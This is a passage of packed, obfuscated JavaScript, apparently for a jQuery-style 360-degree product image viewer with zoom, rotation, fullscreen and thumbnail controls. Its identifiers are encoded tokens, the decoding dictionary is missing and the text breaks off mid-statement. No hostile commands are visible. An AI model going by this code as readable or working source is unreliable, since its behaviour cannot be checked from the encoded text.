\x5CeK\x5C1i\x5C6j\x5C5f+12.2s[D].6B+\x5C1i\x5CbB/3G\x5C6j\x5C1i,E=48(12.8W(12.2s[D].6B,\x5CdT\x5C1i,\x5CdT\x5C1i,K,\x5CeN\x5C1i).1f,10),E\x5Cev\x5C22\x5C22(b=E+4*N)}B.4f(L).1l(\x5Cew.47\x5C1i).1b({\x5Ccb-3U\x5C1i:\x5CdM(\x5C1i+12.1Z+\x5CeO.1r)\x5C1i,\x5Ceg-aF\x5C1i:\x5Cgb\x5C1i,1f:1.1*b,\x5CeP-1f\x5C1i:\x5Cgc\x5C1i,96:\x5Cca 97\x5C1i,\x5Cd8-3B\x5C1i:K+\x5Cba\x5C1i,1e:y+\x5Cba\x5C1i})}44{1o(\x5CeS\x5C1i===12.3H){1C(J=s.4g(),D=0;C\x5Cet;D++){I=s.1U(\x5Cc2\x5C1i),I.3b=\x5CeQ\x5C1i,I.1x.aB=\x5Cge\x5C1i,J.1M(I),G=R[D],F=t.5O([Q,P],G.1f/G.1e),G.1x.1f=F[0]+\x5Cba\x5C1i,G.1x.1e=F[1]+\x5Cba\x5C1i,G.1x.9c=(P-F[1])/2+\x5Cba\x5C1i,I.1M(G),I=5j}B.1L(J).1w({2q:13(){1c!1},2n:13(c){c.1T.5d()}},\x5Ccn\x5C1i).1l(\x5Cc2.4W\x5C1i).1b({1f:Q,1e:P,\x5CdU-1f\x5C1i:O})}44{1o(\x5Cey\x5C1i===12.3H){1C(M=25*y/9,y*=2,J=s.4g(),D=0;C\x5Cet;D++){I=s.1U(\x5Cc2\x5C1i),I.3b=\x5CeQ\x5C1i,H=s.1U(\x5Cew\x5C1i),H.3b=\x5CeK\x5C1i,H.az=12.2s[D].6B,J.1M(I),G=R[D],F=t.5O([Q,P],G.1f/G.1e),G.1x.1f=F[0]+\x5Cba\x5C1i,G.1x.1e=F[1]+\x5Cba\x5C1i,G.1x.9c=(P-F[1])/2+\x5Cba\x5C1i,I.1M(H),I.1M(G),I=5j,H=5j}B.1w({2q:13(){1c!1},2n:13(c){c.1T.5d()}},\x5Ccn, 3G.47\x5C1i).1L(J).1l(\x5Cc2.4W\x5C1i).1b({1f:2*Q,1e:P,\x5CdU-1f\x5C1i:O}).1l(\x5Cew.47\x5C1i).1b({\x5Ccb-3U\x5C1i:\x5CdM(\x5C1i+12.1Z+\x5CeO.1r)\x5C1i,96:\x5Cca 97\x5C1i,\x5Cd8-3B\x5C1i:0.25*y,1f:1.1*M,\x5CeP-1f\x5C1i:Q,1e:y,5q:\x5Ce5\x5C1i,3Z:\x5Cca\x5C1i})}}}1c B.1e()\x5CeR\x5C22\x5Cgq.1b({1e:z,\x5Cgr-y\x5C1i:\x5Cgs\x5C1i}),B.1b({3Z:N+\x5Cba\x5C1i,2y:1.5*-B.1e()}).1w(\x5CdL 2n\x5C1i,13(c){a.2S(c.1T)}),12.9i(N,M,y),12.9j(),12},9i:13(a,z,y){13 x(){1c w.1N?!1:(w.2c\x5C22\x5Cdn(w.2c),w.33?(w.2x\x5C22\x5C22(2j(w.3F),w.2x=!1),w.3k()):(w.3g?w.3j():w.2k\x5C22\x5Cgy.3i(),w.72(!0)),!1)}1a w=12,v=t(\x5C5f\x5CcY 1K = \x5Cgz\x5C1i /\x5C6j\x5C5f),u=\x5Cey\x5C1i!==12.3H?y:y/2,j=a+12.21.1f();u=u\x5Ced?u:24,12.4M=v,v.av(12.21).1w({\x5CdL 2n\x5C1i:13(b){w.2S(b.1T)},2U:13(e){1a g,f=0;1o(w.1W){1C(g=w.1n.1k;g\x5Ce8;f++){t(w.1n[f]).1l(\x5Ccn.9p\x5C1i).1B(\x5CbM\x5C1i,e)}}x()},1z:x}).4A(\x5CbT\x5C1i,12.1Z+\x5CgF.1r\x5C1i).1b({3Z:j+2*a,1f:u,1e:u,2y:1.5*-12.21.1e()})},9j:13(){1a b;p\x5C22\x5C22(b=ar.aq,(b.1I(/ao/i)||b.1I(/an/i)||b.1I(/al/i))\x5C22\x5CaT.9y())},9y:13(){1a z,y,x,w=12,v=0,u=0,b=0,a=~~12.21[0].aj-~~12.21.1e();z=13(){t(s).3r(\x5CdC\x5C1i,z).3r(\x5Ce0\x5C1i,y),w.21.3r(\x5Cdg\x5C1i,x).1w(\x5Cdg\x5C1i,x)},y=13(d){1a e=d.1T;1c u=t.49(e)[1],u\x5Ce1?b+=10:v\x5CdA\x5C22\x5C22(b-=10),-a\x5Cev?b=-a:b\x5Ccs\x5C22\x5C22(b=0),w.21.1l(\x5Cc2\x5C1i).1b(\x5Cde\x5C1i,b+\x5Cba\x5C1i),v=u,w.3o(e),w.2S(e),!1},x=13(c){v=t.49(c.1T)[1],t(s).1w({3x:y,3P:z})},12.21.1w(\x5Cdg\x5C1i,x)}}),t.2u(2C.2I.2L,{8Z:13(){1a a,v,u,j,i,h=12;1c t(\x5C1i#7b\x5C1i)[0]||(a=12.3w+\x5Ch0\x5C1i,t(\x5Ch1\x5C1i).1L(\x5C5f\x5CbN 5u = \x5CeV\x5C1i\x5C6j\x5Ch2\x5C6j\x5Cef 5u = \x5Ch3\x5C1i\x5C6j\x5CcY 1h = \x5C1i\x5C5f+a+\x5Ch4.1r\x5C1i /\x5Ch5\x5CbB/4b\x5C6j\x5Cef 5u = \x5Ch6\x5C1i\x5C6j\x5CcY 1h = \x5C1i\x5C5f+a+\x5Ch7.1r\x5C1i /\x5Ch8\x5CbB/4b\x5C6j\x5CbB/9J\x5C6j\x5CbB/1g\x5C6j\x5C5f),12.4H\x5C22\x5CaT.4H\x5C22\x5C22(t(\x5C1i#7e\x5C1i).ag(\x5C5f\x5Cef 5u = \x5Ch9\x5C1i\x5C6j\x5Cha ae=\x5C1i\x5C5f+12.ad+\x5C5f\x5C1i\x5C6j\x5CcY 1h = \x5C1i\x5C5f+a+\x5Chb.1r\x5C1i /\x5C6j\x5C5f+12.4H+\x5C1i\x5CbB/a\x5C6j\x5CbB/4b\x5C6j\x5C1i),1J 12.4H,1J 12.4H)),j=13(){1a e,g,f;1o(h.1W){1C(f=h.1n.1k,e=0;f\x5CeW;e++){g=t(h.1n[e]),g.1l(\x5C1i.4d\x5C1i).1k\x5Ccs?g.1l(\x5C1i.4d\x5C1i).1B(\x5CbM\x5C1i):\x5CbK\x5C1i===g.1q(\x5Ccj\x5C1i)\x5C22\x5CdH.1l(\x5C1i.4x\x5C1i).1B(\x5CbM\x5C1i)}}},i=13(){1a e,g,f;1o(h.1W){1C(f=h.1n.1k,e=0;f\x5CeW;e++){g=t(h.1n[e]),\x5CbA\x5C1i===g.1q(\x5Ccj\x5C1i)\x5C22\x5CdH.1l(\x5C1i.4x\x5C1i).1B(\x5CbM\x5C1i)}}},v=13(){1c\x5Ccr\x5C1i===h.2a?13(){h.5v(\x5CbA\x5C1i),j()}:13(){\x5CbK\x5C1i===h.1V\x5C22\x5C22\x5CbS\x5C1i!==h.2a\x5C22\x5Cdy.1H.1j\x5C22\x5C22(h.3e.1b(\x5CbC\x5C1i,0.3),h.2f.1b(\x5CbC\x5C1i,0.7)),h.1m.1q(\x5Ccj\x5C1i,\x5CbA\x5C1i),h.1V=\x5CbA\x5C1i,h.2i.1b(\x5Cds\x5C1i,\x5CdN\x5C1i),j()}}(),u=13(){1c\x5Ccr\x5C1i===h.2a?13(){h.5v(\x5CbK\x5C1i),i()}:13(){\x5CbA\x5C1i===h.1V\x5C22\x5C22\x5CbS\x5C1i!==h.2a\x5C22\x5Cdy.1H.1j\x5C22\x5C22(h.2f.1b(\x5CbC\x5C1i,0.3),h.3e.1b(\x5CbC\x5C1i,0.7)),h.1m.1q(\x5Ccj\x5C1i,\x5CbK\x5C1i),h.1V=\x5CbK\x5C1i,h.2i.1b(\x5Cds\x5C1i,\x5CdO\x5C1i),i()}}(),12.1m.a7(\x5CeV\x5C1i,{bX:{9L:v,7e:u}}),12},a2:13(){1a f,b,a=12;f=13(c){(c.a8||16===c.9W)\x5C22\x5C22(a.2k||(\x5Cd0\x5C1i===a.2a\x5C22\x5C22\x5CbA\x5C1i===a.1V?t.1H.1j\x5C22\x5C22(a.2f.1b(\x5CbC\x5C1i,0.3),a.3e.1b(\x5CbC\x5C1i,0.7)):\x5Ccr\x5C1i===a.2a\x5C22\x5C22(t.1H.1j?a.2f.2z(\x5CbT\x5C1i,a.1Z+\x5Ceh.1r\x5C1i):a.2f.1b(\x5CcM\x5C1i,\x5Cdr:2m.2l.2K(1h=\x5C1i\x5C5f+a.1Z+\x5Cf0.1r\x5C1i, 2J=\x5Cdi\x5C1i)\x5C5f)),a.1m.1q(\x5Ccj\x5C1i,\x5CbK\x5C1i),a.1V=\x5CbK\x5C1i,a.2i.1b(\x5Cds\x5C1i,\x5CdO\x5C1i)))},b=13(c){16!==c.9W||a.2k||(\x5Cd0\x5C1i===a.2a\x5C22\x5C22\x5CbK\x5C1i===a.1V?t.1H.1j\x5C22\x5C22(a.3e.1b(\x5CbC\x5C1i,0.3),a.2f.1b(\x5CbC\x5C1i,0.7)):\x5Ccr\x5C1i===a.2a\x5C22\x5C22(t.1H.1j?a.2f.2z(\x5CbT\x5C1i,a.1Z+\x5Cee.1r\x5C1i):a.2f.1b(\x5CcM\x5C1i,\x5Cdr:2m.2l.2K(1h=\x5C1i\x5C5f+a.1Z+\x5Cf1.1r\x5C1i, 2J=\x5Cdi\x5C1i)\x5C5f)),a.1m.1q(\x5Ccj\x5C1i,\x5CbA\x5C1i),a.1V=\x5CbA\x5C1i,a.2i.1b(\x5Cds\x5C1i,\x5CdN\x5C1i))},t(s).1w({aa:f,ab:b})}}),t.2u(2C.2I.2L,{a3:13(){1c 12.1V=\x5CbA\x5C1i,12.1m.1q(\x5Ccj\x5C1i,\x5CbA\x5C1i),\x5CbS\x5C1i!==12.2a\x5C22\x5CaT.9U(),\x5CbS\x5C1i!==12.4r\x5C22\x5C22(12.9T(),1J 12.4r),\x5CbS\x5C1i!==12.2v\x5C22\x5CaT.9S(),12.5h\x5C22\x5CaT.9R(),12.6o\x5C22\x5CaT.9Q(),12.3d.ah(\x5Ccn\x5C1i,\x5CdL 3x\x5C1i,13(b){b.40()}),12},9U:13(){1a a,h,g,e=12;a=13(){1a c;e.1N||(\x5Ccr\x5C1i===e.2a||\x5CbK\x5C1i!==e.1V)\x5C22\x5C22(c=t(12),p||c.2F(\x5Cbz\x5C1i),\x5Ccr\x5C1i===e.2a?(g=\x5CbA\x5C1i===e.1V?\x5CbK\x5C1i:\x5CbA\x5C1i,e.5v(g),p||1Y(13(){c.26(\x5Cbz\x5C1i)},2r)):\x5CbA\x5C1i===e.1V\x5C22\x5C22(t.1H.1j\x5C22\x5C22(e.2f.1b(\x5CbC\x5C1i,0.3),e.3e.1b(\x5CbC\x5C1i,0.7),p||e.3e.26(\x5Cbz\x5C1i)),e.1m.1q(\x5Ccj\x5C1i,\x5CbK\x5C1i),e.1V=\x5CbK\x5C1i,e.2i.1b(\x5Cds\x5C1i,\x5CdO\x5C1i)))},h=13(){e.1N||(p||t(12).2F(\x5Cbz\x5C1i),\x5CbA\x5C1i!==e.1V\x5C22\x5C22(t.1H.1j\x5C22\x5C22(e.3e.1b(\x5CbC\x5C1i,0.3),e.2f.1b(\x5CbC\x5C1i,0.7),p||e.2f.26(\x5Cbz\x5C1i)),e.1m.1q(\x5Ccj\x5C1i,\x5CbA\x5C1i),e.1V=\x5CbA\x5C1i,e.2i.1b(\x5Cds\x5C1i,\x5CdN\x5C1i)))},12.2f.1w({2U:13(){1a j,i,f,b=\x5CbK\x5C1i;1o(\x5Ccr\x5C1i===e.2a\x5C22\x5C22(b=\x5CbA\x5C1i===e.1V?\x5CbK\x5C1i:\x5CbA\x5C1i),a.1G(12),e.1W){1C(f=e.1n.1k,j=0;f\x5Ces;j++){i=t(e.1n[j]),\x5CbK\x5C1i===b?\x5CbA\x5C1i===i.1q(\x5Ccj\x5C1i)\x5C22\x5CdJ.1l(\x5C1i.4x\x5C1i).1B(\x5CbM\x5C1i):\x5CbA\x5C1i===b\x5C22\x5C22(i.1l(\x5C1i.4d\x5C1i).1k\x5Ccs?i.1l(\x5C1i.4d\x5C1i).1B(\x5CbM\x5C1i):\x5CbK\x5C1i===i.1q(\x5Ccj\x5C1i)\x5C22\x5CdJ.1l(\x5C1i.4x\x5C1i).1B(\x5CbM\x5C1i))}}},1z:13(){a.1G(12)}}),12.3e\x5C22\x5CaT.3e.1w({2U:13(){1a c,i,f;1o(h.1G(12),e.1W){1C(f=e.1n.1k,c=0;f\x5Ceb;c++){i=t(e.1n[c]),i.1l(\x5C1i.4d\x5C1i).1k\x5Ccs?i.1l(\x5C1i.4d\x5C1i).1B(\x5CbM\x5C1i):\x5CbK\x5C1i===i.1q(\x5Ccj\x5C1i)\x5C22\x5CdJ.1l(\x5C1i.4x\x5C1i).1B(\x5CbM\x5C1i)}}},1z:13(){h.1G(12)}})},4R:13(j,i){1a z,y,x,w=j.5P,v=1+12.ak,u=1/v;12.1N||(x=\x5Cel\x5C1i===w||\x5Chh\x5C1i===w?j.6X\x5Ccs||j.6W\x5CdS?u:v:\x5Cf4\x5C1i===i?v:u,12.3D(),z=12.6U(x,12.1X,12.2E),z[0]!==12.1X\x5C22\x5C22(y=z[0]/12.1X,12.4L(y,z)),x\x5CdE\x5C22\x5CaT.2M(),12.3o(j),12.2S(j))},9T:13(){1a a=12;12.7l.at(12.8j).1w({2U:13(w){1a v,u,j,e,b;1o(!a.1N){1o(b=w.1T,u=t(12),v=u.au(\x5Chl\x5C1i)?\x5Cf4\x5C1i:\x5Chn\x5C1i,p||(u.2F(\x5Cbz\x5C1i),1Y(13(){u.26(\x5Cbz\x5C1i)},2r)),a.1W){1C(e=a.1n.1k,j=0;e\x5Ces;j++){t(a.1n[j]).1l(\x5C1i.9q\x5C1i).1B(\x5CbM\x5C1i,[b,v])}}a.4R(b,v)}},1z:13(){a.4R(4y[1],4y[2])}})},9S:13(){1a a,j,i,h=12,e=12.3O?12.6N:12.6M;a=13(){1a g,f,v,u=h.1m;h.3E\x5C22\x5Cd9.5n(),h.33?(h.2x\x5C22\x5C22(2j(h.3F),h.2x=!1),h.3k()):h.3g\x5C22\x5Cd9.3j(),h.2c\x5C22\x5Cdn(h.2c),l?(f=0,v=0):(f=(u.1f()-h.4V)/2,v=(u.1e()-h.4O)/2),h.9a(h.4V,h.4O,f,v,aC),h.2k=!0,u.1q(\x5Cdx\x5C1i,!0),g=6F(13(){e.1G(h)},h.93),h.5A=g},\x5Ccr\x5C1i===12.2v?j=13(){1a b;h.1N||(p||(b=t(12),b.2F(\x5Cbz\x5C1i),1Y(13(){b.26(\x5Cbz\x5C1i)},2r)),h.2k?h.3i():(t.1H.1j?h.2N.2z(\x5CbT\x5C1i,h.1Z+\x5Cei.1r\x5C1i):h.2N.1b(\x5CcM\x5C1i,\x5Cdr:2m.2l.2K(1h=\x5C1i\x5C5f+h.1Z+\x5Cf8.1r\x5C1i, 2J=\x5Cdi\x5C1i)\x5C5f),a()))}:\x5Cd0\x5C1i===12.2v\x5C22\x5C22(i=13(){h.1N||(h.2k\x5C22\x5Cd9.3i(),p||(t(12).2F(\x5Cbz\x5C1i),h.2N.26(\x5Cbz\x5C1i)))},12.3W.1w({2U:13(){1a d,g,f;1o(i.1G(12),h.1W){1C(f=h.1n.1k,d=0;f\x5Cep;d++){g=t(h.1n[d]),g.1l(\x5C1i.5g\x5C1i).1k\x5Ccs?g.1l(\x5C1i.5g\x5C1i).1B(\x5CbM\x5C1i):g.1q(\x5Cdx\x5C1i)\x5C22\x5CdH.1l(\x5C1i.6y\x5C1i).1B(\x5CbM\x5C1i)}}},1z:13(){i.1G(12)}}),j=13(){h.1N||h.2k||(p||t(12).2F(\x5Cbz\x5C1i),a(),t.1H.1j\x5C22\x5C22(h.2N.1b(\x5CbC\x5C1i,0.3),h.3W.1b(\x5CbC\x5C1i,0.7),p||h.3W.26(\x5Cbz\x5C1i)))}),12.2N.1w({2U:13(){1a c,v,u,f=\x5Cfa\x5C1i;1o(\x5Ccr\x5C1i===h.2v\x5C22\x5Cd9.2k\x5C22\x5C22(f=\x5Cfb\x5C1i),j.1G(12),h.1W){1C(u=h.1n.1k,c=0;u\x5Ceb;c++){v=t(h.1n[c]),\x5Cfa\x5C1i===f?v.1q(\x5Cdx\x5C1i)||v.1l(\x5C1i.6y\x5C1i).1B(\x5CbM\x5C1i):\x5Cfb\x5C1i===f\x5C22\x5C22(v.1l(\x5C1i.5g\x5C1i).1k\x5Ccs?v.1l(\x5C1i.5g\x5C1i).1B(\x5CbM\x5C1i):v.1q(\x5Cdx\x5C1i)\x5C22\x5Cfc.1l(\x5C1i.6y\x5C1i).1B(\x5CbM\x5C1i))}}},1z:13(){j.1G(12)}})},9Q:13(){1a a=12;12.6o.1w(\x5Cfo\x5C1i,13(){1a e=a.5l,b=t(12);p||(b.2F(\x5Cbz\x5C1i),1Y(13(){b.26(\x5Cbz\x5C1i)},2r)),e.2A(),a.5k.1b({1D:(e[0].5Z-2r)/2,1E:(e[0].5Y-2r)/2})})},9R:13(){13 B(){z.1N?z.8Q():z.8G()}1a A,z=12,y=t(\x5C5f\x5CbN 1K = \x5Cfp\x5C1i\x5C6j\x5CbB/1g\x5C6j\x5C5f),x=t(\x5C5f\x5CcY 1x=\x5Cck:\x5C5f+12.3l+\x5Cba;1e:\x5C1i+12.3Q+\x5Ccl;\x5C1i /\x5C6j\x5C5f),w=t(\x5C5f\x5CbN 1K = \x5Cfq\x5C1i\x5C6j\x5CbB/1g\x5C6j\x5C5f),v=12.1m,u=v.1f(),e=v.1e(),a=e\x5CdA?u:e;t.1H.1j?t(\x5C5f\x5CbN 1K=\x5Cfr\x5C1i\x5C6j\x5C5f).1L(x).3R(y):(w.1b({29:\x5Ce6\x5C1i,2e:\x5Cdr:2m.2l.2K(1h=\x5C1i\x5C5f+12.3w+\x5Cfs.1r\x5C1i, 2J=\x5Cdi\x5C1i)\x5C5f}).3R(y),x.3R(y)),t.8A.aO\x5C22\x5C22(w.1b({5q:\x5Ce5\x5C1i,\x5CdU-61\x5C1i:\x5Cca\x5C1i,\x5Ccb-3U\x5C1i:\x5CdM(\x5C1i+12.3w+\x5Cft.1r)\x5C1i}),y.1b({4B:0,\x5CdU-61\x5C1i:\x5Cca\x5C1i}).1L(w)),A=a\x5C6j=aP?aQ:aR\x5CdV?80:a/2,y.3R(v).1b({1f:A,1e:A}),12.8y(y),12.1N=!1,12.3C=y,12.8m.1w({2U:13(){1a h,d,b=t(12);1o(B(),p||(z.1N?z.3d.1l(\x5C1i.1u\x5C1i).2F(\x5Cbz\x5C1i).26(\x5Cfd\x5C1i):z.3d.1l(\x5C1i.6m\x5C1i).2F(\x5Cfd\x5C1i).26(\x5Cbz\x5C1i),b.2F(\x5Cbz\x5C1i),1Y(13(){b.26(\x5Cbz\x5C1i)},2r)),z.1W){1C(d=z.1n.1k,h=0;d\x5Ceq;h++){t(z.1n[h]).1l(\x5C1i.aV\x5C1i).1B(\x5CbM\x5C1i)}}},1z:B}),12.8v=A,12.4K=a,12.4N=30\x5Cer?A:30},8y:13(e){1a d=\x5Ceg\x5C1i,f=12;e.b0().6k(13(){1c 12.1x.8r?(d=12.1x.8r,!1):12===f.1m[0]?!1:2g 0}).b3().1b(\x5Ccb-2R\x5C1i,d)},8G:13(){12.3Y.2A(),12.3E\x5C22\x5CaT.5n(),12.2k?12.3i():12.33?(12.2x\x5C22\x5C22(2j(12.3F),12.2x=!1),12.3k()):12.3g\x5C22\x5CaT.3j(),12.2c\x5C22\x5Cdn(12.2c),12.1N=!0,12.8p().8o()},8Q:13(){12.3Y.3v(),12.3C.3v(),12.1N=!1,12.1m.3r(\x5Cel 5m 4z\x5C1i),12.2V.1w({\x5Cdg 2q\x5C1i:12.6b,4E:12.4F}),12.5X()},8o:13(){1a a,d=12;12.2V.3r(\x5CdC 4U 3x 4P 2n 2q 54 4E\x5C1i),12.1m.1w({\x5Cel 5m\x5C1i:13(g){1a c,b=g.1T;1o(d.5R(b),d.1W){1C(c=d.1n.1k,a=0;c\x5CdV;a++){t(d.1n[a]).1B(\x5CeB\x5C1i,b)}}},4z:13(e,c){d.5R(c)}}),12.3C.1w({\x5Cdg 2q\x5C1i:13(c){1a i,h,g=c.1T;1o(d.4Z(g),d.1W){1C(h=d.1n.1k,i=0;h\x5CdI;i++){t(d.1n[i]).1l(\x5Cc2.6r\x5C1i).1B(\x5Ceu\x5C1i,g)}}},4o:13(e,c){d.4Z(c)}}),12.2V.1w(\x5Cdg 2q\x5C1i,13(){1c!1})},4Z:13(e){1a b=12,a=t.49(e);p\x5C22\x5CdG.5H.1k\x5C6j=2||(t(s).1w({\x5Ce0 4P\x5C1i:13(c){b.7C(c.1T)},\x5CdC 4U\x5C1i:13(){b.7A()}}),12.4l=a[0],12.4k=a[1],12.3o(e),12.2S(e))},7C:13(a){1o(!(p\x5C22\x5CdD.5H.1k\x5C6j=2)){1a j=t.49(a),i=12.3C,h=4j(i.1b(\x5Ccq\x5C1i),10)+j[0]-12.4l,e=4j(i.1b(\x5Cde\x5C1i),10)+j[1]-12.4k;i.1b({1D:h,1E:e}),12.4I(h,e),12.4l=j[0],12.4k=j[1],12.3o(a),12.2S(a)}},7A:13(){1a a=12;1c t(s).3r(\x5CdC 4U 3x 4P\x5C1i),12.3C.3r(\x5Cdg 2q\x5C1i).1w({\x5Cdg 2q\x5C1i:13(c){1a i,h,g=c.1T;1o(a.4Z(g),a.1W){1C(h=a.1n.1k,i=0;h\x5CdI;i++){t(a.1n[i]).1l(\x5Cc2.6r\x5C1i).1B(\x5Ceu\x5C1i,g)}}},4o:13(){a.4Z(4y[1])}}),!1},5R:13(j){1a e,z,y,x,w,v=12.3C,u=48(v.1f(),10);p?(z=j.2w,w=u*z\x5Cdf.4K?12.4K:u*z\x5CdK.4N?12.4N:u*z,e=w-u):(e=2*~~(u/10),j.6X\x5CdS||j.6W\x5Ccs?u+e\x5C6j=12.4K?(w=12.4K,e=w-u):w=u+e:(j.6X\x5Ccs||j.6W\x5CdS)\x5C22\x5C22(e*=-1,u+e\x5CbB=12.4N?(w=12.4N,e=w-u):w=u+e)),y=4j(v.1b(\x5Ccq\x5C1i),10)-e/2,x=4j(v.1b(\x5Cde\x5C1i),10)-e/2,v.1b({1D:y,1E:x,1f:w,1e:w}),12.4I(y,x),12.3o(j),12.2S(j)},8p:13(){1a B,A,z,y=12,x=12.1d+1,w=12.1m.1f(),v=12.1m.1e(),u=s.1U(\x5Ccn\x5C1i),b=12.8v;1c 10\x5Cek\x5C22\x5C22(x=\x5CeE\x5C1i+x),\x5Cdt\x5C1i===12.1S?B=\x5Ccn\x5C1i+x+\x5C1i.4S\x5C1i:(A=\x5Ce7\x5C1i,z=12.1s+1,\x5CcB\x5C1i===12.1S\x5C22\x5CaT.1s\x5C6j=12.1v/2\x5C22\x5C22(A=\x5Ce9\x5C1i,z=12.1s%(12.1v/2)+1),B=A+z+\x5C1i-\x5C1i+x+\x5C1i.4S\x5C1i),u.6f=13(){1a e,d,f;y.3Y.3v(),y.1N\x5C22\x5C22(e=(w-b)/2,d=(v-b)/2,f=y.2B,y.3C.2p(!0,!0).bm(4Q).1b({1D:e,1E:d,1f:b,1e:b}).1l(\x5Ccn\x5C1i).2z(\x5CbT\x5C1i,12.1h).1b({5B:\x5CbA(\x5C1i+f+\x5Cex)\x5C1i,5z:f+\x5Cex\x5C1i}),y.4I(e,d))},u.1h=12.5y+B,12},4I:13(E,D){1a C,B,A,z,y,x,w=12.3C,v=w.1f()/2,u=E||4j(w.1b(\x5Ccq\x5C1i),10),i=D||4j(w.1b(\x5Cde\x5C1i),10);l?(C=12.2H+(12.1m.1f()-12.1X)/2,B=12.2G+(12.1m.1e()-12.2E)/2):(C=12.2H,B=12.2G),A=u+v-C,z=i+v-B,y=-12.3l*A/12.1X+v,x=-12.3Q*z/12.2E+v,w.1l(\x5Ccn\x5C1i).1b({\x5CdF-1D\x5C1i:y+\x5Cba\x5C1i,\x5CdF-1E\x5C1i:x+\x5Cba\x5C1i})},5v:13(a){1a d;\x5CbA\x5C1i===a?(t.1H.1j?12.2f.2z(\x5CbT\x5C1i,12.1Z+\x5Cee.1r\x5C1i):12.2f.1b(\x5CcM\x5C1i,\x5Cdr:2m.2l.2K(1h=\x5C1i\x5C5f+12.1Z+\x5Cf1.1r\x5C1i, 2J=\x5Cdi\x5C1i)\x5C5f),12.1m.1q(\x5Ccj\x5C1i,\x5CbA\x5C1i),12.1V=\x5CbA\x5C1i,d=\x5CdN\x5C1i):(t.1H.1j?12.2f.2z(\x5CbT\x5C1i,12.1Z+\x5Ceh.1r\x5C1i):12.2f.1b(\x5CcM\x5C1i,\x5Cdr:2m.2l.2K(1h=\x5C1i\x5C5f+12.1Z+\x5Cf0.1r\x5C1i, 2J=\x5Cdi\x5C1i)\x5C5f),12.1m.1q(\x5Ccj\x5C1i,\x5CbK\x5C1i),12.1V=\x5CbK\x5C1i,d=\x5CdO\x5C1i),12.2i.1b(\x5Cds\x5C1i,d)},72:13(b){12.33=!0,12.3n\x5C22\x5CaT.5V(),12.5x({5C:b,5K:!0})},3k:13(){12.33=!1}}),t.2u(2C.2I.2L,{4h:13(D,C,B){1a A,z,y,x,w,v,u=D+\x5Cez\x5C1i+C;1o(!12.4h.2Q[u]){1o(A=3s/12.1p,z=~~(D/A+0.5),z===12.1p\x5C22\x5C22(z=0),y=!1,C\x5CfQ?(C=3f-C,y=!0):-90\x5CdX\x5C22\x5C22(C=-3f-C,y=!0),x=0,\x5Cdt\x5C1i!==12.1S){1C(w=0;10\x5CfT;w++){1o(v=B[w],0===v){x=w-1;7o}1o(1t.3t(C)\x5CbB(v+B[w+1])/2){x=w;7o}}0\x5CdX\x5C22\x5C22(x+=12.1v/2)}12.4h.2Q[u]=[z,x,y]}1c 12.4h.2Q[u]},6R:13(){1a a,h,g,f=12;g=13(){12.2k?12.3i():12.33?(12.2x\x5C22\x5C22(2j(12.3F),12.2x=!1),12.3k()):12.3g\x5C22\x5CaT.3j(),12.2c\x5C22\x5Cdn(12.2c)},a=\x5Cej\x5C1i===12.3H?12.21.1l(\x5C1i.47\x5C1i):12.21.1l(\x5C1i.4W\x5C1i),h=13(e){13 d(){1a b,i,c;1c u+=w,++j\x5Ce1?(f.2M(),f.2t=1t.1R(f.2t),2g 0):(y.1G(f),b=(2W 2T).2X(),i=b-x-u,c=w\x5CdI?w-i:w,f.2c=1Y(d,c),2g 0)}1a y,x,w=50,v=4Q/w,u=0,j=0;1c f.1N?!1:(g.1G(f),f.2P=e,f.3n\x5C22\x5Cdu.5V(),k\x5C22\x5Cdu.66(),f.3E\x5C22\x5Cdu.9D(f.2P),y=f.67(v,f.3A[e]),x=(2W 2T).2X(),f.2c=1Y(d,w),2g 0)},a.6k(13(c){t(12).1w({2U:13(v){1a u,j,e,b=v.1T;1o(h(c),f.1W){1C(j=f.1n.1k,u=0;j\x5CdA;u++){e=t(f.1n[u]).1l(\x5Cc2.7H\x5C1i).bD()[c],e\x5C22\x5Cdy(e).1B(\x5CbM\x5C1i)}}f.3o(b),f.2S(b)},1z:13(){h(c)}})})},67:13(T,S){1a R,Q,P,O,N,M,L,K,J,I,H,G,F,E,D,C,B=12.2P,A=12.1d,z=12.1p,y=12.1v,x=z/2;1c R=12.4p[B],Q=12.4n[B],P=(R[0]-12.1X)/T,O=(R[1]-12.2E)/T,N=(Q[0]-12.2H)/T,M=(Q[1]-12.2G)/T,L=(S[0]-A+z)%z,12.3O?(C=(12.3M-A+z)%z,L\x5CdX?(H=z-L,F=!1):(H=L,F=!0)):(L\x5C6j=x?(H=L,F=!0):(H=z-L,F=!1),\x5CcB\x5C1i===12.1S\x5C22\x5CaT.1F\x5C22\x5C22(H=H%z+x)),E=H/T,12.1v\x5CdE\x5C22\x5C22(\x5CcB\x5C1i===12.1S?(12.2t=12.3I(12.1s,12.1F),K=12.3I(S[1],S[2])-12.2t):(12.2t=12.1s,K=12.1s-S[1]),J=1t.3t(K),G=0\x5CeL?!1:!0,\x5CcB\x5C1i===12.1S\x5C22\x5C22(I=1t.3t(K),y\x5CfY?J=2*y-I:I\x5CdZ\x5C22\x5C22(G=0\x5CeL?!0:!1)),D=J/T),13(){A+=F?E:-E,12.1v\x5CdE\x5C22\x5C22(12.2t+=G?-D:D,\x5CdP\x5C1i===12.1S\x5C22\x5CdY!==K?12.1s=1t.1R(12.2t)%y:\x5CcB\x5C1i===12.1S\x5C22\x5C22(A=12.5U(A))),12.1d=(1t.1R(A)+z)%12.1p,12.3m(12.1X+P,12.2E+O,12.2H+N,12.2G+M),12.1O()}},3I:13(g,f){1a j,i,h=g+\x5Cez\x5C1i+f;1c 12.3I.2Q.bE(h)||(i=12.1v/2,i\x5CdB\x5C22\x5C22!f?j=g:g\x5C6j=i\x5C22\x5C22!f?j=3*i+12.1v-1-g:g\x5C6j=i\x5C22\x5Cdu?j=i+g:i\x5CdB\x5C22\x5Cdu\x5C22\x5C22(j=12.1v-1-g),12.3I.2Q[h]=j),12.3I.2Q[h]},4s:13(g,f){1a j,i,h=g+\x5Cez\x5C1i+f;1c 12.4s.2Q[h]||(i=12.1v/2,g\x5C6j=0\x5C22\x5CdJ\x5CdB?j=g:g\x5C6j=3*i\x5C22\x5CfZ*i\x5CdB?j=3*i+12.1v-1-g:g\x5C6j=2*i\x5C22\x5Cg0*i\x5CdB?j=g-i:g\x5C6j=i\x5C22\x5Cg1*i\x5CdB\x5C22\x5C22(j=12.1v-1-g),12.4s.2Q[h]=j),12.4s.2Q[h]},5s:13(e,d){1a f;1c 